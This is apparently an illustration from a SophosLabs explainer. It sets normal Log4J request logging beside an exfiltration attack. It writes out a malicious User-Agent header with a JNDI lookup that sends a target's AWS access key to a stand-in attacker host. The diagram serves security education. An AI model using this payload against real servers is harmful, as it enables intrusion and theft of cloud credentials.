 Normal
Log4J
scenario
</>
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Exfiltration
attack
example
</>
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Vulnerable
Target
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
SOPHOSlabs